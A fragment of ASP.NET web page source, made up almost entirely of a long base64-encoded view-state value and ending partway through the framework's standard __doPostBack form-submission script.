ad5JYUR/UP2KpWgVwAfozslEvLDEUtALlaSzR6QUg2C2jlvC2Nr0C8hKIJ9o6rY5h+5c/e4WQYtwGBiD6YSVNDKAkWIDZY6sS16wIyS1cA/xvfT7T62tR0WEzrlnbUQEbgHxjBzaABrVxq8TZS6DUM36h+VnuA2hRqw/LNwCQCYodlwEQPZZistE2rImkfoJRdz+qgIeGmwORJqtF84WbiWvG9hGYdTXkIKjYLOxQ0XT4sMmJVaQYk+pqVPbGFV2IDLBcLGthPozO50HZesUiYbfg/VhcANokm5EC3muv0O4QFqat2t7SKWx/80hcR5kS9RDCB+tM+JkIsDqPfwSZj1GKSdq6Zud/05k4aydeRA8qZDmgFoWg3tCMqQNiQAfT28pzRx4AW9AsHR0l1QUZgpHeIEl3BVCFmTfWl/Zo0p/78+ftY3UsgmtZYnuU/CrP5gWjBAoAg7RtP1JU/iWkxK5k4R07SF8wwcCr4R5e1WNCgMpWx9B0EP31lcQDe4frfEgNviffYmrjXz2K1+OGS5VB+894QayitxRGEd/fWprgqcIUFkHNNwSB4DmbSqoc3K7xT9LGDDO3H0Y6WBUYZkWPhO8RT+RS/3Fd+VJqXpjgzweY+bhkhRLMyEdfiNVItDSs/dnLOjl/gn8Rybevwa2C3CawKqO5LM5mgSwrOYjyg7kf5tJwxybOM8VN7ZwvA/3/pnryXUlCysWaqBf0QbiK0NiVfRwftB9QlHLXdvKDQnNEHVOVjK9x/CAQKT507mFiKAa48bE0P64Dxh4NQOnWqpz6aYPq7cuOg7ys7oKeljxM3swqAlwzFlqH9cxvare+ctnyuwPl9VNVyN2BHJbCTjZjcxLVZ+ufA3if3EPZfttHAtg861moIFGSfPQDG4RzWnetVekdW5qUqGoD/hSjYjVwupI6zn9VMACSTW81YA17ta+uYijk/UC0GHfHAAe+lToX4cIbV17E+9TGrLU35+7/5VnTf5kzurmBYS/lLuyTeaiIKBNrVkIaWzubet/XNl2rXliYIc9m4+0qk+45x8rzQdLU2BHC/UuB4u12E+oLO1wChz3gD1YJO/xGkjK2XI02ukTyzlXE0zAGw4stCvSuvEFjoVVpYaOQjg/uroqwyEdiOWQEUtOnOZbvFwxEzOVEbRVM4RmjJd/q96B0M533UfF78PYThkXu421/t65AWHgF9IlcU0R4s3qCYM/i4Ez2jvm+IruyNHqy1etGoVqbUk5Hy+iZbyev0xKnA8VwsyA0+NcBGdmPnB23nRCmecbXfB5UpMHJ99EtnrNNe5y8QfomFyMRimUxNO+6uMToHhZJ8XoXrpSHZoTZH2iRnN0aZm3DrQp0n+8Z17QYoEXHUjW273CjG3FH7N1OpOmDxI6O+3FbibUw3/jSreaM5PMfNGcw4HH5nOuuCqbCVmkaKAOjSiSO8Mk6kKz3f2CLo6JeL4A0kdsOhLlJA/m98eKMepEuLU5pTqtMvtqx0ZWW9pbUkM2GFc0b4AjNnEa0VwFCa6OLbOQuAteZ7igBlt8XZAZB8GGWk49y1VsgtW2i0FSeICnQCF/vNfKYjQ1JDNzlEp1+N8y/GtVvsdRpjWcjonkN+lUpDdKMUGreMOV9HZzcKbuTMXETXnfw9Bd7bDf3+0vFXitTMs1zFzcXmvo5eHmr/coEJaYP8iJjzffU5ZwWkmLb7Xn7f4m0zJh0ptuSeisVmbO5foeyptTpHd31+IH5wR3MkDgRBw5NDStdtty2vgzuSgHSj7s5P1QPgSVhrvvWmGbmWIJTraUrbq/jjXjGQzHEN6SLRXcVWpV7f8sPkbyhjHElXdT/T2FbDqQFibJEQ96ZjRQbzsvXerjiE7vu+r2bT60EKGmd16QAONNxLJ0Kz6KtQ2AKu03cNEqXcCEsqlBh5Yzoe1owpUc/[base64]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[base64]/F7K69hQaTjiDkDi/K1I7EB8/H15/xt+9brXK1Q1DctyOxXxfRiqPS5nZgLHuzK9Fg0Nj6PmU78ilF6Cvl0G5OS33zL7u6eCnkwxA3/K6tJ4ig3DXHb+ErxXXyB+cwOPEgKq0yE21PqwrU4moqZqv1akM8fFUIfu572HS8OCJdhxDS6iQbFixdYrl0VExU1JUuYH6gFUnECfCO++Obalxx/IrkjqbO2fL5VzpHEQVTjybunCaLj3AekhlSUthECXIkDWXd+OQyHvabEMA9Q6LaQbwpfYi1s4HXG03cR5/NyeMTytlP1vCp31KGQZwYEE3/dOJYRI4+2k1aJjqCqcjAwE523GbpNmTvhvdnGbGRmGufQ/RHVZ+PeOup5vJ7JLJnFdu9Y/1B5OVNaKBuDJwtg3E/HTAzbXCkSKtLOtv3PdWND30qQiqRGT41/cl26j2p+cvNfL0IuZG7U5aMwGSvlPZbTCXBQQfR2+ll2SDeB9zXk/zfJMF0cRYuFNNYUD8k+iRZzpwvacYeuClXwVZL3oAkXPd7P6BGUIT8pmk7q36IjfJ5PvBEos9coefkkkGqA69Q3Qxvy2Ejp4O+y8wHEHW6q7AlxhtjGYCdxE2SdQuZGm4ZJven2njmXXSr4/1dXYNJQbQbvjZxhfC25tRF2lfBLE9J7AHHWACsHx3D7MPKY4baPr+6Tc/gf7gVBRjQLnL2tHhhQqd0nIfh8qLddr0f99+zrqpYoz75VR59nh57um2GbeZosmx1UcXiWNWdddJVtmiYAmkWuuuVCweuWG5Vfah9ZjfpkeEBA+gZ3dvPyP35agy04pml/1jGZKxhw1AZ1ZAOkBvIO//cm8Uxq23ZnXEfo+AXct2OruKxaZ0msj4xsCaYppM32GwaGUgCZLj6NT8sKMce3CyjfCKSCNuQzhb+nNz10iDs/03Ezkr027H2HEb6C9Gef4X1PPsQStSmiHI9UwWVMELqRa9hw5JP8DQC1BMiDT6bt76j7HrnXyeCsu6TJMTYZM2+gbgSd0eYBG2ErPxaA7M8LwLYwo7s93lE9Mv6F9Jyvt9xZnxUbwJ2YlGmtIQHlUMg2BTUjXziX+Dv/8ED1eMSq19Suf5VtWdOmhgkCB0LJJ9bttU/[base64]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[base64]/LoBnYUIH6H1MWhSIS5BXnVLpWP8rsoAFuzRaPNqlLryfHu3No6sTStF43Arhw4+CeY10tcXyB3ltu0bFMO9bDXvkYWSJUIP43fNnUC6ucZ/Fskq/++UpCYl156UDo8hl+laa9j7pNx1TKsphbP6YJkthqjSG0M2QEDRXWBUQOyWMamsccsRK94pio8LwSgpOHHfI7N2Ynsy+MEnvLcG0+RusDILjkxr0CAAv/Wu5OYuV6N7gKbNC6wIMTOsGhvMYnAN1QFFvCmCyAzK0wDI4MJr0cXas1Hlcwrlt6brEBAz/rw8AdoICw8VQyXbjwGZRSMLE+4EjPJVTGQOCNjqaOtwhlnQoHFsPs1X2oNnWEvG9wnDEVl76YBuSX4ptSJD6mNfTIxQ071dhd/I3+VMdlc8M6jcbb7nA3NK3seucEQ47j9e/In/GC8MLFOqnw7hLivWYujmkd2mA66B8J3Tb/CAaHYny/ifEgmsGFJed/u5HypZziAIm7c7TvVlfnuwzuIKQdJoLaG1KnPAMl/oEKGwNcR1j7gYeWNojvW5wDXE7DFx8i2zs8mDPCPEnWe4PEjYVC6HrAZCCuFE0E2QshIOGVoXGzC3mpL0Kzj/4L7roRtUp2QjF0egDglEUDcLtJ1J36zlnFC5Xb97OIiSRp2tIInzE5WqjR9+ufPLzBPbrOTJHLMvNsS+WZizE8iXPSFpp3lktZ32J9nTMV3NZ0VXnjvom4xRt2S7vyKGP/qrbilcEGvm6GunYz2UM/IF/G5rjOTu4FXOhvRMLU4zge5hTHR+uyCFxzSbDxC9c++ltb9JXZI0jBB16QE3jo4fj67SER0DAfeiGTYphcCNZtCjfeS+cVzwzMWX8Jht0LcLCRWTq8CVmn9DKc6ZQpXY83eScIUKD3WHsXnV/8PA7LPUGDezOZohMxCP5HspJiYbxx+yisgkXd1vZ06xbQR6+gZOZxvHgLv2ZOCQ4qbcNRKyCm2DdC4XEnHPyilVD5/5ArTgg25hg63wori6JTs6+MxBhsr+Ls+Vz4p78Zoc8kREi27IU637pe3WYCwz7pR2b18t+BSQgCBwy8vyauZgH6wY+uDYKIFcpPUF3RgjOwHrIdXYLeYKkBDmlXs7IRBlhQw1fteYhQULKXVBpjtT/TeUdBqNZYfRMLhkVgyX+72Yt1pTyuBvbbXud5CePGR7ge7lV9ZS5JtZdX2Ff62FA9W4GkXP2fIaNXWR6GHxxcGLJM+6OQSY5lv/n8eWblhaf8zaKcCsGApmPAE4cn8lfV7Onq1C+4DeOUMgrCV3ztjecrFTHKR6Ck9i6AuYXGhJdN0q9RZKQFXj7rK0n6WfxAgobwl+92bmspmvKI6d9lH1EWQfGNv13ZcYFOA5ceSy8PTMllugzj2vpwqf2f1tr3IPsoZ7//TocfNq5chuMvGtEMnQ5+gP4k5nUtzFPX5iShIA2WRhYQOdjZLkM4A2CWjlzEUNroUuuFp08x2gylV08fvXsIDEWF/LD/1dVxXT9JxWN/Ieod04xTORpAqUMl+/pYU1I0EoaUnW3Hs9cIccazBWzheudZat1UHm3IGgvTiLWrydCgcPAj0s7syMEQzvIk4PhW2zasXZVNuxT4ODDcLFh39L+eXQE9yHCdVwT5Axa9ChtsTwNBva5nvetG8JkIxyqx/[base64]/AECPuIQpRmslkqRd19zyZ7iibpxndCsm2Z/DeHaojiZESOHTLtREsLKDa6L9V6fjr5+l63/4MZ0IQLFUdI6ehlbshzvRQxKP5X8eRZEpmejmNhtDIWeqiJDjU0NDfuuRGdFETxLNKASMTz2ns4Slxa5+qkRemxCbwUgGmfxvDuCkTh2XncnvoMJaT7eid1Y2UKD8Mvgkjx6Z2/aA2Lo04EUu3ASltA40pE3ExyjROTYAUm48ki3aifJtpd3CbTjHkN9PdKklKmi9YmmZGTgOtium8SgT7UDA2nA7McunZIEuWSP6Wd1+tbDYbanbgmNoXZcDtawqBb/O1CD8vnc4CwmyaIlpdxFxfrbvParqCiCY69s98Rl1CUBtj4ALYhFbv3h7hudo+1vdSo54SPqyjOkudAjDst/QKMZdkQhI3VeoMfLNF1/l5eFB/5IlGBQcqaPoHysf87K7oBu/uoyIotH+3c7+LwraCgT5JGySCIHSiZfAnRihNnfoFCKB9RtIoj4X0bZwbzD7y+0iK+DNdgN85iujhI0bsBgdNia+CNdPuZLbHU5IqsNPmEgdKlvIrOCnvDTFNcONY9fPf9G7O9sM60ypl4kGxhk91w6ceM8jAVJG79+19Bw7uBsaPso7L/mIdWrRWBO56HEW4MVljCn5ddqu+Xdz1TqRkF7ow2cX9Uyb418yJ7coVSh7WuzHv0XnPTiT+qaPfzfH/XWwHHp/OQ3dy3c6GLXww9sj7Zf0txoxHvPOyd4CGveDogV/C1S6quYrjqKKe3VndTBMAE/[base64]/FGOdmdtKN3hpf8lmOhiBA7/PNfEkklSGsxS/v7dNrUJstoPyshqV8OABs5W5P482AjYmHc+smR5ci6p3zbiqKN6DxRRX1u+29nYkrXj+iYVCgw4RuqYo8Y1in6f01qjvIXPAyrajX66s7XfNHyktq0H/TcXt6KurI5CHNgk7KNZ9ny7Ivt8re33dWLmHcFsIZZvCx9J6BKtRMINtGq0mQA+9iX0/iBp/QMqQPSkVrIrfN3GhqrxgpzaBVpqt6a5eVMO7D3Cd8JZD+G8x/b2pYbc6tMD443WrfcP8JjgXTC5wxIiyu1FdwRm6Cbxq9dZekLbWVG0P65Ke2nDK9HsqL9WavuGE9WtEvQuevgmDhreY11xtXYbNCbl2TZ7/AZdmBGwKzHVujOVqyELxfHF5Te4nJ7R9MJ4SHclKxS65S1ayhO7SJS0JU4fVDfjDKvkWLhTQ/9y8vk5QcBn4Yomh5qOFV1U/C6ExJoIflyse835xLttWgdNSWU1E421UlAQxZpgj+3h5cb7xTLxYnwxZi+eQctWYh8/3XRCvu8ZGa4epNNgwOkd7hceT1FuaHoOzvOeMzPONh0oyJ4omJnfP/FEcyZQllgHYn91DPAoF49ycxomvVoMG74usNrXTQ4vcyEWQEet0kYk/Jzm+5SPV5yxRULep4mNg7M9VXJO59ANDphjp8XMpo5P9JhtVbHcFalJtmNeUHjmybAacX4gRTr2vW6Xy38spM/[base64]///[base64]/[base64]/vE2PcXmRVH0NDPhic+UoxxHNr/inrSSCeUC55NKRrOCifskzc4UEa/0tfeFTtQIAoMoPndtRwRi1iMWDqyGpoKcJyiC4CKiBq8vDrkXohZjeWgyOLFy+zlmuPbpvnjKj4AZno7/Vl/KqIzOJ6nXhR/cFoJPDxR7H3GaPihPNgiwROXkMxo4yl9J+gJH4sq5+8zYisHAGY/qY3alZlQg1tsSngYZixYHOWHpNHUPNl4pgVzgbCcMLW/WqgKAcGV1XElE/PIJ4FrAfLMGMIQWtN8HkFMPUt3LT48ziUUKv4yxP6cWsjBnt7tHaegP96yYzeZD0P97YXPYAlFyfpizmp8+iYzgvqguhAnU46NJhac5pB4kN7MJde3yWtXNSUGKyCNGjt69O0k3kKoEFkCqsnQHfZTar+UEP1EvSe3kARPQ+86uhV0KNGr+F2VVCzJGfTdPZx8Wk/ynq6KFmi5zVx5PwtuNIFOfYupT7zN7l0jkgY2b09CfOVb9FbMn5KFxR1nG0sBCyH1g6a4Ho8zs4v5sTLedPme3VRkxmhpoZP1J8tukpMos7IN+3fwRsgu30GuozcEpEjpAdsMwVRpnwhHYuLeTBu7TeGvbCM1xGqQIev/7SRoZutpcls6rACnTLOYwpelLglFlD8OdeogijXIPBzpvU+AE2SMmnD6B37xz4Zrz4uLuJxukn/1kl4R6bFj7n9alatgpcEwfzn50kmCThysNWU1q8RWm2bOdFga0B1goenRFBNJAYCWMg/z1FD88rMzQlH8MemwYXpbyx6ZyqXk3vv1/6mctmj8FChwF2s73/r1J6vnvyc9SyDAmJBCtQ+LnhgD0WDyE102SeKaDLz8yaFKQ29EDhwXDk6D0BeTz8fvf9sagfzG4ElQ0XnsWsuwUMphJcJce5SorVDOq+jsRkpYZ1WdcFg1MJH9eU8drocTYABhqrz/VGGmXvuqEGtQkWm/JUvjYCDGCwprdqTz149JiLmEMUg3KsevTRmSC5vhfKnuzP7cK5g3L3cEjbFyhVMCxpQDGTSGqTzxjLnymTpUVchHTk6Ml2hNJJwZ3/tlwQvDJehhkBRNjrFSOt/QePi5P7hfykcdMw+pciToNxFPJGrdiwqFZyU9rhirPwMGi+BfkFuAbH8sy+xWx/[base64]/lh3DjZ4BolTapKhjpjeLohTuicIXrXnlaOHxlNusd6Be7wdGsVF/NVuXK/bZ4xnCOS9W13cTVxQYC8i/IwljDq3RWrPd8mItdDBP9grgyH7c3fzr3Yv77cCiqgf6NmJZHxPu/iu+cXBSLlxRu5R11Drtkm3pUoFddeW1sF5tSaR0jAm1j0Zs1+W/tTcLHA0syTYw1/Ti0EswaFBjq6KSSXZAWX6estcswPzBN6AkdSwoUW4QZuKG0YJxZxHQGQhqbpfIz/AchVQNhKbgJp0ES9milZCshxU6iDuK/LkX8tBn2X1Dz5OMwbKEs0harwP/qjMMSvv5ZGm0UrAGj3AuLLSSRwEnfGmIZrk/lZDPJ+Kw4CkiwPt8SkqnbFcM/[base64]/X/uaeorfE4t/fQMKZTWTlc6Qus7yjh3Zym1YEGes7Bf/cEu1mxXJqoRvrJytI2F9/R2fylO5lfAnnLuTD/3Ca8oG9lCYvMKQKtjmCyoy1CDci/AQbm+GfKHmng4774hOfUHGL2q8jYJI1X07OeZBCXNURtkcFoQ8m0kAHJBJGPCXNmmkNX8nX+o82U+0NOuCbJy4rtJ9Cdxyz+sujaGnIBvjoyMgeFA06Ycs/hzS1qCW8fBvzdE9Yq4u+gl1oYq7aiU5crAk9Eoh/nVHfNmBRZU9SYQ06Q2KrcMMjVknps8OD0n+/b7+IStSsPGlCbRY8dHC85FmsAkYntG/tbwnQ8Xy2sqbPOSaGxQty/uPGeNJLQBp1oafRpKpvpBK+MHxYR//aFzK0g7X+rX6J3duhjRS5faEY7PyPd5mmwULjsK6MxTz75A/s41GL7CvwtdqwR74OXuznFNYNy8cV+OG378g/30CW0ElANr+E/zoeCQO+D0yPGVDbESQ3cOoXakVMIS8Z+vc9VQy3n7cUHuKEmpNhji84OWghY06Sx1rVD4UOandJb8ItzdGYMUqkoJKWK54lkW/ivEw63MZn+m6knWJljwkvfoYn5NHSwqv0QQu8B6ln6Y33jfhr6LOlPVgRZZ7RVYzFqYNOMgNJXyVutZn93eOvp8xd9dioVa1T0Sqaq8+ed8D7a/9JJvNMBhos/JtTavsE2DAMJM8++VDWIxHvvOC96hBdjLj1XzxC1ctmd0enFeCNN3Tjon31rwg5Zbu4y27PwEpR+A3/jHij445iyzZim3lJrTcYmFdzXyX2ag2T9YMR055cPWRFR9wsPvwzGH2OJK7FbYJRpiun++eBIwu93Ay4DrHQb6q0VSvKObpMM+YB2eHPOCa4yNDBsDkEJ+BN1L+SFtcnLpziw0hVU8NhHwWBVsxtiMM16DxBw3ckZJr5DCkTEfPd3+rgKMuaGN/UyT7sDg03+HCAr+r5H4NU0otSBbnBQS/3up8JXLU5nB1gAEd+kGzc/J34ZBp+nmSRz4vEyN/aV35yNisRR2O9ucJ49qB5LgGfqQ2zn5G0FCVZgdoO7aPyMqJnHJw528MfXjsfJu4AcaixtE0trDxg4MCPYHS56vq7krC4Jui2TJRqpQNy7RQnbB3jhlrjyiRxcAu2PihPa0TZzuYVpoB9IohNq/VPfg73KY+0563v/ZrwxlbMLNU/EGDB/pcpHsn8Y8xhQe70INy9zp49wt3oBHdCsvY4UCAouiVb029Hpn6z+HPPXKj7gFuHf+aseHVD6+NjjD6ZM3B2mDuirahykZOeLxcb3PQPIAp8pJpWqXcaHJ93mEcifzEeHUEKoK2a8qj1Tkj6NF3sIn9DpGiXCt4navOMO/OxXvxKR0fdcTgNz3/1+nBv6kc8D7hVAt7qyFM0pokfwbviszOe1PFvDX4TxTvGhx6Qn1JBKwxCDdK9tAo1gJaYb7n/fc4YCUEzjsPcjSGyTqyAu17YVCpGe+cZsgfeU4hlOkEbpnaQjA+lTrir5U47In1ALfVDA/WSWHKH6d7Once7ruJ2c7SMnWbU8H+sKZ4Sf3wAVtkL320+kfljj9VBb2fSLKLdZmKiF4/Tp+GvI8pOw33smcRpApC4XUGq9g+iLiNz4fmyFMVQ1rlEnHjQDGK14ir8mdbjQjWXA9zKh9MZ4MSYBF7hjAfLfMYuz4Ne9xqNqabY6k+NVxDcJLufFbKEPQaZtQ4jcovvOpvNiVk0v5siHrf7dXr5FZ6iw4qsUi1ouDV9apQUNNi6Griy6pif/IeQs5ibFmkrqYQjL6cExaFo/iD+eAvJpB8TokJDVIU0cLW706iZFxZbsylysZ1H9T9lLRKTW7uUY8qfJhxz1sK3bhl/[base64]/8uxUvKY1lEptdjjTq6ggB/+OR4ffbf7CqvdBlyeroabcakTX7vhdktUqD/H2f93vBMmoOG+0QOKlxlmeoIdyCzlhISfvjj1KRMWqSNNQ+X4ljEL4SBgG1noK2YG+t3vZl/qrgbh5IkdcMWg+iGAIz33zFCUMKxQkHRlkKI81kw8/nZJLK2n+b/pC44ArvoyGxmCg2JsJas7CL+/7KFZ0prWZ/LUvejbq+3bkDeuxTaemQx2yTnCdUD0oWi0auNUuG8PLSkCTQZO9N0cSeuVKSLVl66QylQfA6eUdqUHfOsHoCuM5DC97DMQZbCBUB4ZGIueoomI2K2SlYFdio81Z7cibd6Ah1jqIOLQjXgle1fMGqC9Do6Ynn7/YYYGei9WSuQB8Qpy24/QihVdLz5xf3TSuv0+A0pEl47KZ9LrKxtdpPi1CC357miCK2EZ06JeeXN1OlScW3V+wCW5GCtzGHRXktNLx/wF5ziMPRhf7tOyu8He5FS6JghHPuThNgb1YsPRQphv0iqZ54dYw2jC2zv/7n+TX/3MjL6etL0d8zY/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
